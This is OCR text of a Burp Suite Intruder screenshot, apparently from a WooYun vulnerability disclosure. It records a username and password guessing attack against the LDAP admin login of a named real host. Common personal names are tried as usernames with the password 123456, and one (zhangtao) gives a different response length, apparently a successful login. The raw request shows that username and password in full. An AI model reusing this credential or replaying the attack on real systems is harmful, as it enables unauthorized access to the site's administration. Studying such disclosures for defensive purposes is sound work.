 Intruder attack 14
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
Request Payload Status Error Timeout Length Comment
32 zhangtao 302 642
0 302 697 baseline request
1 zhangwei 302 697
3 wangfang 302 697
4 liwei 302 697
2 wangwei 302 697
5 lina 302 697
6 zhangmin 302 697
7 lijing 302 697
8 wangjing 302 697
9 liuwei 302 697
10 wangxiuying 302 697
Request Response
Raw Params Headers Hex
POST /admin/ldap/login HTTP/1.1
Accept: text/html, application/xhtml+xml, */*
Accept-Language: zh-CN
User-Agent: Mozilla/5.0 (Windows NT 6.3; WOW64; Trident/7.0; rv:11.0) like Gecko
Content-Type: application/x-www-form-urlencoded
Accept-Encoding: gzip, deflate
Host: manhattan.liwushuo.com
Content-Length: 33
DNT: 1
Connection: close
Cache-Control: no-cache
username=zhangtao&password=123456
www.wooyun.org